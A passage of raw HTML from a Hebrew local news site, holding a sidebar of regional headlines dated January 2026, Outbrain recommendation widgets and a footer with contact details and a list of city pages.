			<a href="https://www.news08.net/%d7%9c%d7%90-%d7%a0%d7%97-%d7%95%d7%9c%d7%90-%d7%a2%d7%95%d7%a6%d7%a8-%d7%9e%d7%a4%d7%a7%d7%93-%d7%97%d7%99%d7%9c-%d7%94%d7%90%d7%95%d7%95%d7%99%d7%a8-%d7%91%d7%91%d7%99%d7%a7%d7%95%d7%a8-%d7%91/" >
				&quot;לא נח ולא עוצר&quot;: מפקד חיל האוויר בביקור בסוללת כיפת ברזל – ומעביר מסר חד לאויב			</a>
		</h2>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			22/01/2026		</span>
				<span class="elementor-post-time">
			13:59		</span>
				</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-6395f1f elementor-widget elementor-widget-html" data-id="6395f1f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="OUTBRAIN" data-src="DROP_PERMALINK_HERE" data-widget-id="AR_8"></div> <script data-minify="1" type="text/javascript" async="async" src="https://www.news08.net/wp-content/cache/min/1/outbrain.js?ver=1768816923"></script>
<div class="OUTBRAIN" data-src="DROP_PERMALINK_HERE" data-widget-id="AR_8"></div> <script data-minify="1" type="text/javascript" async="async" src="https://www.news08.net/wp-content/cache/min/1/outbrain.js?ver=1768816923"></script>				</div>
				</div>
				</div>
					</div>
				</div>
		<div data-rocket-location-hash="c7abe98e21617948a23fa6e6fd575ef9" class="elementor-element elementor-element-e3d774a elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="e3d774a" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3188bb5 e-con-full e-flex e-con e-child" data-id="3188bb5" data-element_type="container">
		<div class="elementor-element elementor-element-ec7ebf4 e-con-full cat-headline e-flex e-con e-child" data-id="ec7ebf4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-c1e8283 elementor-widget elementor-widget-heading" data-id="c1e8283" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">אולי יעניין אותך</h2>				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e4ae7d9 elementor-grid-tablet-1 elementor-posts--align-right elementor-posts--thumbnail-right elementor-widget__width-initial box-loop elementor-grid-1 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="e4ae7d9" data-element_type="widget" data-settings="{&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-323404 post type-post status-publish format-standard has-post-thumbnail hentry category-221 category-573 city-gedera " role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.news08.net/%d7%94%d7%a4%d7%99%d7%a1%d7%98%d7%95%d7%a7-%d7%94%d7%90%d7%a4%d7%92%d7%a0%d7%99-%d7%94%d7%92%d7%99%d7%a2-%d7%9c%d7%92%d7%93%d7%a8%d7%94-%d7%97%d7%96%d7%99-%d7%97%d7%9e%d7%9e%d7%94-%d7%a4%d7%aa%d7%97/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="768" height="584" src="https://www.news08.net/wp-content/uploads/2026/01/ec8016e3-ce01-4b0f-9685-d591a28bf838-e1769083640224-768x584.jpeg" class="attachment-medium_large size-medium_large wp-image-323405" alt="" data-custom-metadata="קובי אבשלום" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.news08.net/%d7%94%d7%a4%d7%99%d7%a1%d7%98%d7%95%d7%a7-%d7%94%d7%90%d7%a4%d7%92%d7%a0%d7%99-%d7%94%d7%92%d7%99%d7%a2-%d7%9c%d7%92%d7%93%d7%a8%d7%94-%d7%97%d7%96%d7%99-%d7%97%d7%9e%d7%9e%d7%94-%d7%a4%d7%aa%d7%97/" >
				הפיסטוק האפגני הגיע לגדרה: חזי חממה פתח סניף חדש במתחם ביג			</a>
		</h2>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			22/01/2026		</span>
				<span class="elementor-post-time">
			14:08		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-323403 post type-post status-publish format-standard has-post-thumbnail hentry category-221 category-1235 tag-843 city-jerusalem " role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.news08.net/%d7%98%d7%a8%d7%92%d7%93%d7%99%d7%94-%d7%91%d7%9f-65-%d7%90%d7%95%d7%aa%d7%a8-%d7%9c%d7%9c%d7%90-%d7%a8%d7%95%d7%97-%d7%97%d7%99%d7%99%d7%9d-%d7%91%d7%91%d7%99%d7%aa%d7%95-%d7%91%d7%99%d7%a8%d7%95/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="768" height="576" src="https://www.news08.net/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-14.06.28-768x576.jpeg" class="attachment-medium_large size-medium_large wp-image-323407" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.news08.net/%d7%98%d7%a8%d7%92%d7%93%d7%99%d7%94-%d7%91%d7%9f-65-%d7%90%d7%95%d7%aa%d7%a8-%d7%9c%d7%9c%d7%90-%d7%a8%d7%95%d7%97-%d7%97%d7%99%d7%99%d7%9d-%d7%91%d7%91%d7%99%d7%aa%d7%95-%d7%91%d7%99%d7%a8%d7%95/" >
				טרגדיה: בן 65 אותר ללא רוח חיים בביתו בירושלים			</a>
		</h2>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			22/01/2026		</span>
				<span class="elementor-post-time">
			14:08		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-323401 post type-post status-publish format-standard has-post-thumbnail hentry category-221 category-1298 tag-650 city-beersheba " role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.news08.net/%d7%a8%d7%95%d7%9b%d7%91-%d7%90%d7%95%d7%a4%d7%a0%d7%95%d7%a2-%d7%91%d7%9f-18-%d7%a0%d7%a4%d7%92%d7%a2-%d7%9e%d7%a8%d7%9b%d7%91-%d7%91%d7%91%d7%90%d7%a8-%d7%a9%d7%91%d7%a2/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="768" height="576" src="https://www.news08.net/wp-content/uploads/2024/10/נידת-אמבולנס-אשדוד-1-768x576.jpg" class="attachment-medium_large size-medium_large wp-image-228363" alt="" data-custom-metadata="ארכיון" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.news08.net/%d7%a8%d7%95%d7%9b%d7%91-%d7%90%d7%95%d7%a4%d7%a0%d7%95%d7%a2-%d7%91%d7%9f-18-%d7%a0%d7%a4%d7%92%d7%a2-%d7%9e%d7%a8%d7%9b%d7%91-%d7%91%d7%91%d7%90%d7%a8-%d7%a9%d7%91%d7%a2/" >
				רוכב אופנוע בן 18 נפגע מרכב בבאר שבע			</a>
		</h2>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			22/01/2026		</span>
				<span class="elementor-post-time">
			14:03		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-323398 post type-post status-publish format-standard has-post-thumbnail hentry category-221 category-1738 tag-866 city-kiryat-malachi-beer-tuvia " role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.news08.net/%d7%a7%d7%a8%d7%99%d7%99%d7%aa-%d7%9e%d7%9c%d7%90%d7%9b%d7%99-%d7%96%d7%99%d7%a0%d7%95%d7%a7-%d7%91%d7%9e%d7%a1%d7%a4%d7%a8-%d7%94%d7%93%d7%99%d7%a8%d7%95%d7%aa-%d7%91%d7%a2%d7%99%d7%a8-%d7%9b%d7%97/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="768" height="432" src="https://www.news08.net/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-13.56.10-768x432.jpeg" class="attachment-medium_large size-medium_large wp-image-323399" alt="" data-custom-metadata="שלומי אבוטבול" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.news08.net/%d7%a7%d7%a8%d7%99%d7%99%d7%aa-%d7%9e%d7%9c%d7%90%d7%9b%d7%99-%d7%96%d7%99%d7%a0%d7%95%d7%a7-%d7%91%d7%9e%d7%a1%d7%a4%d7%a8-%d7%94%d7%93%d7%99%d7%a8%d7%95%d7%aa-%d7%91%d7%a2%d7%99%d7%a8-%d7%9b%d7%97/" >
				קריית מלאכי: זינוק במספר הדירות בעיר כחלק מתנופת הדיור בישראל			</a>
		</h2>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			22/01/2026		</span>
				<span class="elementor-post-time">
			14:01		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-323395 post type-post status-publish format-standard has-post-thumbnail hentry category-221 tag-1872 city-2023 " role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.news08.net/%d7%9c%d7%90-%d7%a0%d7%97-%d7%95%d7%9c%d7%90-%d7%a2%d7%95%d7%a6%d7%a8-%d7%9e%d7%a4%d7%a7%d7%93-%d7%97%d7%99%d7%9c-%d7%94%d7%90%d7%95%d7%95%d7%99%d7%a8-%d7%91%d7%91%d7%99%d7%a7%d7%95%d7%a8-%d7%91/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="768" height="513" src="https://www.news08.net/wp-content/uploads/2026/01/WhatsApp_Image_2026-01-22_at_09.45.57-768x513.jpeg" class="attachment-medium_large size-medium_large wp-image-323396" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.news08.net/%d7%9c%d7%90-%d7%a0%d7%97-%d7%95%d7%9c%d7%90-%d7%a2%d7%95%d7%a6%d7%a8-%d7%9e%d7%a4%d7%a7%d7%93-%d7%97%d7%99%d7%9c-%d7%94%d7%90%d7%95%d7%95%d7%99%d7%a8-%d7%91%d7%91%d7%99%d7%a7%d7%95%d7%a8-%d7%91/" >
				&quot;לא נח ולא עוצר&quot;: מפקד חיל האוויר בביקור בסוללת כיפת ברזל – ומעביר מסר חד לאויב			</a>
		</h2>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			22/01/2026		</span>
				<span class="elementor-post-time">
			13:59		</span>
				</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="272" class="elementor elementor-272 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-0401bd2 e-flex e-con-boxed e-con e-parent" data-id="0401bd2" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5821071 elementor-widget elementor-widget-html" data-id="5821071" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!--smart feed-->
<div class="OUTBRAIN" data-src="DROP_PERMALINK_HERE" data-widget-id="GS_1"></div> <script data-minify="1" type="text/javascript" async="async" src="https://www.news08.net/wp-content/cache/min/1/outbrain.js?ver=1768816923"></script>

<!--floating destop and mobile-->
<div class="OUTBRAIN" data-widget-id="READNXTM_1"></div><script data-minify="1" type="text/javascript" async="async" src="https://www.news08.net/wp-content/cache/min/1/outbrain.js?ver=1768816923"></script>
<div class="OUTBRAIN" data-widget-id="READNXT_1"></div><script data-minify="1" type="text/javascript" async="async" src="https://www.news08.net/wp-content/cache/min/1/outbrain.js?ver=1768816923"></script>

<!--explore more for "back" optimization-->
<div class="OUTBRAIN" data-src="DROP_PERMALINK_HERE" data-widget-id="TR_1"></div> <script data-minify="1" type="text/javascript" async="async" src="https://www.news08.net/wp-content/cache/min/1/outbrain.js?ver=1768816923"></script>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-c456f81 e-flex e-con-boxed e-con e-parent" data-id="c456f81" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-134872e e-con-full e-flex e-con e-child" data-id="134872e" data-element_type="container">
				<div class="elementor-element elementor-element-1c56b67 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-right footer-h2 elementor-widget elementor-widget-divider" data-id="1c56b67" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<h2 class="elementor-divider__text elementor-divider__element">
				ניווט ראשי				</h2>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-06e0bdc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="06e0bdc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/">

											<span class="elementor-icon-list-text">דף הבית</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/contact/#about">

											<span class="elementor-icon-list-text">אודות</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/privacy/">

											<span class="elementor-icon-list-text">מדיניות פרטיות</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/terms/">

											<span class="elementor-icon-list-text">תקנון</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/accessibility/">

											<span class="elementor-icon-list-text">הצהרת נגישות</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/המייל-האדום/">

											<span class="elementor-icon-list-text">המייל האדום</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-a3bffbe elementor-widget-divider--view-line_text elementor-widget-divider--element-align-right footer-h2 elementor-widget elementor-widget-divider" data-id="a3bffbe" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<h2 class="elementor-divider__text elementor-divider__element">
				יצירת קשר				</h2>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d6b96af elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d6b96af" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/cdn-cgi/l/email-protection#99f7fceeeaa9a1b7f7fcedd9fef4f8f0f5b7faf6f4">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M467,76H45C20.238,76,0,96.149,0,121v270c0,24.86,20.251,45,45,45h422c24.762,0,45-20.149,45-45V121   C512,96.143,491.752,76,467,76z M460.09,106c-14.549,14.597-185.445,186.05-192.466,193.094c-5.864,5.882-17.381,5.886-23.248,0   L51.91,106H460.09z M30,385.485v-258.97L159.065,256L30,385.485z M51.91,406l128.334-128.752l42.885,43.025   c17.574,17.631,48.175,17.624,65.743,0l42.885-43.024L460.09,406H51.91z M482,385.485L352.935,256L482,126.515V385.485z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="aac4cfddd99a9284c4cfdeeacdc7cbc3c684c9c5c7">[email&#160;protected]</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:054-9759222">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 473.806 473.806" style="enable-background:new 0 0 473.806 473.806;" xml:space="preserve"><g>	<g>		<path d="M374.456,293.506c-9.7-10.1-21.4-15.5-33.8-15.5c-12.3,0-24.1,5.3-34.2,15.4l-31.6,31.5c-2.6-1.4-5.2-2.7-7.7-4   c-3.6-1.8-7-3.5-9.9-5.3c-29.6-18.8-56.5-43.3-82.3-75c-12.5-15.8-20.9-29.1-27-42.6c8.2-7.5,15.8-15.3,23.2-22.8   c2.8-2.8,5.6-5.7,8.4-8.5c21-21,21-48.2,0-69.2l-27.3-27.3c-3.1-3.1-6.3-6.3-9.3-9.5c-6-6.2-12.3-12.6-18.8-18.6   c-9.7-9.6-21.3-14.7-33.5-14.7s-24,5.1-34,14.7c-0.1,0.1-0.1,0.1-0.2,0.2l-34,34.3c-12.8,12.8-20.1,28.4-21.7,46.5   c-2.4,29.2,6.2,56.4,12.8,74.2c16.2,43.7,40.4,84.2,76.5,127.6c43.8,52.3,96.5,93.6,156.7,122.7c23,10.9,53.7,23.8,88,26   c2.1,0.1,4.3,0.2,6.3,0.2c23.1,0,42.5-8.3,57.7-24.8c0.1-0.2,0.3-0.3,0.4-0.5c5.2-6.3,11.2-12,17.5-18.1c4.3-4.1,8.7-8.4,13-12.9   c9.9-10.3,15.1-22.3,15.1-34.6c0-12.4-5.3-24.3-15.4-34.3L374.456,293.506z M410.256,398.806   C410.156,398.806,410.156,398.906,410.256,398.806c-3.9,4.2-7.9,8-12.2,12.2c-6.5,6.2-13.1,12.7-19.3,20   c-10.1,10.8-22,15.9-37.6,15.9c-1.5,0-3.1,0-4.6-0.1c-29.7-1.9-57.3-13.5-78-23.4c-56.6-27.4-106.3-66.3-147.6-115.6   c-34.1-41.1-56.9-79.1-72-119.9c-9.3-24.9-12.7-44.3-11.2-62.6c1-11.7,5.5-21.4,13.8-29.7l34.1-34.1c4.9-4.6,10.1-7.1,15.2-7.1   c6.3,0,11.4,3.8,14.6,7c0.1,0.1,0.2,0.2,0.3,0.3c6.1,5.7,11.9,11.6,18,17.9c3.1,3.2,6.3,6.4,9.5,9.7l27.3,27.3   c10.6,10.6,10.6,20.4,0,31c-2.9,2.9-5.7,5.8-8.6,8.6c-8.4,8.6-16.4,16.6-25.1,24.4c-0.2,0.2-0.4,0.3-0.5,0.5   c-8.6,8.6-7,17-5.2,22.7c0.1,0.3,0.2,0.6,0.3,0.9c7.1,17.2,17.1,33.4,32.3,52.7l0.1,0.1c27.6,34,56.7,60.5,88.8,80.8   c4.1,2.6,8.3,4.7,12.3,6.7c3.6,1.8,7,3.5,9.9,5.3c0.4,0.2,0.8,0.5,1.2,0.7c3.4,1.7,6.6,2.5,9.9,2.5c8.3,0,13.5-5.2,15.2-6.9   l34.2-34.2c3.4-3.4,8.8-7.5,15.1-7.5c6.2,0,11.3,3.9,14.4,7.3c0.1,0.1,0.1,0.1,0.2,0.2l55.1,55.1   C420.456,377.706,420.456,388.206,410.256,398.806z"></path>		<path d="M256.056,112.706c26.2,4.4,50,16.8,69,35.8s31.3,42.8,35.8,69c1.1,6.6,6.8,11.2,13.3,11.2c0.8,0,1.5-0.1,2.3-0.2   c7.4-1.2,12.3-8.2,11.1-15.6c-5.4-31.7-20.4-60.6-43.3-83.5s-51.8-37.9-83.5-43.3c-7.4-1.2-14.3,3.7-15.6,11   S248.656,111.506,256.056,112.706z"></path>		<path d="M473.256,209.006c-8.9-52.2-33.5-99.7-71.3-137.5s-85.3-62.4-137.5-71.3c-7.3-1.3-14.2,3.7-15.5,11   c-1.2,7.4,3.7,14.3,11.1,15.6c46.6,7.9,89.1,30,122.9,63.7c33.8,33.8,55.8,76.3,63.7,122.9c1.1,6.6,6.8,11.2,13.3,11.2   c0.8,0,1.5-0.1,2.3-0.2C469.556,223.306,474.556,216.306,473.256,209.006z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text">054-9759222</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-4bbf156 e-grid-align-right e-grid-align-tablet-center e-grid-align-mobile-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4bbf156" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-89dca87" href="https://wa.me/+972549759222" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-1f1b4d1" href="https://www.facebook.com/www.news08.net/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c7f434f" href="https://www.instagram.com/hadashot08/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-c7c7d1e" href="https://twitter.com/hadashot08" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-8f2fe13" href="https://www.youtube.com/channel/UCg1R5TEMxIrnd1mlM4eaItg?view_as=subscriber" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-b7822f2" href="/cdn-cgi/l/email-protection#a2d5d5d58cccc7d5d1929a8cccc7d6e2c5cfc3cbce8cc1cdcf" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="fas fa-envelope"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-41b6540 e-con-full e-flex e-con e-child" data-id="41b6540" data-element_type="container">
				<div class="elementor-element elementor-element-b2a80f2 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-right footer-h2 elementor-widget elementor-widget-divider" data-id="b2a80f2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<h2 class="elementor-divider__text elementor-divider__element">
				חדשות בעיר שלי				</h2>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9ca4a1a city-list-footer elementor-widget elementor-widget-shortcode" data-id="9ca4a1a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><ul><li class="ofakim"><a href="https://www.news08.net/city/ofakim/">אופקים</a></li><li class="or-yehuda"><a href="https://www.news08.net/city/or-yehuda/">אור יהודה</a></li><li class="%d7%90%d7%96%d7%95%d7%a8"><a href="https://www.news08.net/city/%d7%90%d7%96%d7%95%d7%a8/">אזור</a></li><li class="eilat"><a href="https://www.news08.net/city/eilat/">אילת</a></li><li class="ashdod"><a href="https://www.news08.net/city/ashdod/">אשדוד</a></li><li class="ashkelon"><a href="https://www.news08.net/city/ashkelon/">אשקלון</a></li><li class="beer-yaakov"><a href="https://www.news08.net/city/beer-yaakov/">באר יעקב</a></li><li class="beersheba"><a href="https://www.news08.net/city/beersheba/">באר שבע</a></li><li class="%d7%91%d7%99%d7%aa-%d7%a9%d7%9e%d7%a9"><a href="https://www.news08.net/city/%d7%91%d7%99%d7%aa-%d7%a9%d7%9e%d7%a9/">בית שמש</a></li><li class="%d7%91%d7%aa-%d7%99%d7%9d"><a href="https://www.news08.net/city/%d7%91%d7%aa-%d7%99%d7%9d/">בת ים</a></li><li class="givaat-shmuel"><a href="https://www.news08.net/city/givaat-shmuel/">גבעת שמואל</a></li><li class="givatayim"><a href="https://www.news08.net/city/givatayim/">גבעתיים</a></li><li class="gedera"><a href="https://www.news08.net/city/gedera/">גדרה</a></li><li class="gan-yavne"><a href="https://www.news08.net/city/gan-yavne/">גן יבנה</a></li><li class="gane-tikva"><a href="https://www.news08.net/city/gane-tikva/">גני תקווה</a></li><li class="dimona"><a href="https://www.news08.net/city/dimona/">דימונה</a></li><li class="ha-arava"><a href="https://www.news08.net/city/ha-arava/">הערבה</a></li><li class="%d7%94%d7%a8%d7%a6%d7%9c%d7%99%d7%94"><a href="https://www.news08.net/city/%d7%94%d7%a8%d7%a6%d7%9c%d7%99%d7%94/">הרצליה</a></li><li class="%d7%97%d7%95%d7%9c%d7%95%d7%9f"><a href="https://www.news08.net/city/%d7%97%d7%95%d7%9c%d7%95%d7%9f/">חולון</a></li><li class="yavne"><a href="https://www.news08.net/city/yavne/">יבנה</a></li><li class="yehud-monosson"><a href="https://www.news08.net/city/yehud-monosson/">יהוד מונוסון</a></li><li class="%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%95%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f"><a href="https://www.news08.net/city/%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%95%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f/">יהודה ושומרון</a></li><li class="dead-sea"><a href="https://www.news08.net/city/dead-sea/">ים המלח</a></li><li class="yeruham"><a href="https://www.news08.net/city/yeruham/">ירוחם</a></li><li class="jerusalem"><a href="https://www.news08.net/city/jerusalem/">ירושלים</a></li><li class="%d7%9b%d7%9c-%d7%94%d7%90%d7%a8%d7%a5"><a href="https://www.news08.net/city/%d7%9b%d7%9c-%d7%94%d7%90%d7%a8%d7%a5/">כל הארץ</a></li><li class="%d7%9b%d7%a4%d7%a8-%d7%a1%d7%91%d7%90"><a href="https://www.news08.net/city/%d7%9b%d7%a4%d7%a8-%d7%a1%d7%91%d7%90/">כפר סבא</a></li><li class="%d7%9c%d7%94%d7%91%d7%99%d7%9d"><a href="https://www.news08.net/city/%d7%9c%d7%94%d7%91%d7%99%d7%9d/">להבים</a></li><li class="lod"><a href="https://www.news08.net/city/lod/">לוד</a></li><li class="modiin-maccabim-reut"><a href="https://www.news08.net/city/modiin-maccabim-reut/">מודיעין מכבים רעות</a></li><li class="%d7%9e%d7%95%d7%a2%d7%a6%d7%95%d7%aa"><a href="https://www.news08.net/city/%d7%9e%d7%95%d7%a2%d7%a6%d7%95%d7%aa/">מועצות</a></li><li class="mazkeret-batya"><a href="https://www.news08.net/city/mazkeret-batya/">מזכרת בתיה</a></li><li class="mitzpe-ramon"><a href="https://www.news08.net/city/mitzpe-ramon/">מצפה רמון</a></li><li class="nes-tziona"><a href="https://www.news08.net/city/nes-tziona/">נס ציונה</a></li><li class="netivot"><a href="https://www.news08.net/city/netivot/">נתיבות</a></li><li class="netanya"><a href="https://www.news08.net/city/netanya/">נתניה</a></li><li class="savion"><a href="https://www.news08.net/city/savion/">סביון</a></li><li class="arad"><a href="https://www.news08.net/city/arad/">ערד</a></li><li class="petah-tikva"><a href="https://www.news08.net/city/petah-tikva/">פתח תקווה</a></li><li class="kiryat-ono"><a href="https://www.news08.net/city/kiryat-ono/">קריית אונו</a></li><li class="kiryat-gat"><a href="https://www.news08.net/city/kiryat-gat/">קריית גת</a></li><li class="kiryat-ekron"><a href="https://www.news08.net/city/kiryat-ekron/">קריית עקרון</a></li><li class="kiryat-malachi-beer-tuvia"><a href="https://www.news08.net/city/kiryat-malachi-beer-tuvia/">קרית מלאכי ו-מ.א באר טוביה</a></li><li class="%d7%a8%d7%90%d7%a9-%d7%94%d7%a2%d7%99%d7%9f"><a href="https://www.news08.net/city/%d7%a8%d7%90%d7%a9-%d7%94%d7%a2%d7%99%d7%9f/">ראש העין</a></li><li class="rishon-lezion"><a href="https://www.news08.net/city/rishon-lezion/">ראשון לציון</a></li><li class="%d7%a8%d7%94%d7%98"><a href="https://www.news08.net/city/%d7%a8%d7%94%d7%98/">רהט</a></li><li class="rehovot"><a href="https://www.news08.net/city/rehovot/">רחובות</a></li><li class="ramla"><a href="https://www.news08.net/city/ramla/">רמלה</a></li><li class="ramat-gan"><a href="https://www.news08.net/city/ramat-gan/">רמת גן</a></li><li class="sderot"><a href="https://www.news08.net/city/sderot/">שדרות</a></li><li class="%d7%a9%d7%95%d7%94%d7%9d"><a href="https://www.news08.net/city/%d7%a9%d7%95%d7%94%d7%9d/">שוהם</a></li><li class="tel-aviv"><a href="https://www.news08.net/city/tel-aviv/">תל אביב</a></li></ul></div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f2b87fa e-con-full e-flex e-con e-child" data-id="f2b87fa" data-element_type="container">
				<div class="elementor-element elementor-element-98276ec elementor-widget elementor-widget-heading" data-id="98276ec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
